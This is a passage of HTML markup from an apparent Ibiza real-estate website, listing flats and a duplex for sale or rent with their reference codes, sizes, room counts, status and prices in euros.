					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2023 Piso de tres habitaciones</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-08-12-17-11-48-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos wc ubicado a escasos minutos a pie del centro del pueblo de Santa ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2021">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2021 PISO EN PASEO MARÍTIMO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-20.40.16-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 2 habitaciones dobles y dos cuartos de baño ubicado en Marina Botafoch. Con 120m2, cuenta con un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2021"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2021&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2021">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2019 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-29-at-16.20.09-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de 3 habitaciones ubicado en el centro de Ibiza ciudad. Con más de 108m, cuenta con amplias zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">108 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2018 Piso en venta en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-23-at-15.13.48-3-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en el barrio de Figueretas, en Ibiza ciudad. Totalmente reformado y en muy buen estado, este primer piso de 85m2 cuenta con un espacioso salón, cocina independiente con barra americana y lavadero &nbsp; &nbsp; &nbsp;</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					262.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2014">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2014 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/PHOTO-2020-05-20-09-43-42-4-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2014"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2014&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2014">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2013 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-08-at-12.32.54-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 120m2 ubicado en Ibiza Ciudad. A escasos metros del paseo marítimo de Figueretas y con vista lateral al ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2001 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-27-at-15.54.34-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler ubicado en una tranquila urbanización en Sant Jordi. Con 85m2, cuenta con dos espaciosas habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.400 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19044">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19044 Ático en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2019-11-19-at-19.16.11-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones. Ubicado a escasos minutos andando del puerto, cuenta con un total de 100m, en los ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19044"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19044&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19044">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19042 Dúplex adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/11/WhatsApp-Image-2019-11-06-at-15.35.30-20-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex de 160m ubicado en el núcleo residencial de Jesús. Con parcela de 420m, encontramos 4 habitaciones y 3 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">160 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">420 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Nuestra Señora de Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19030 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


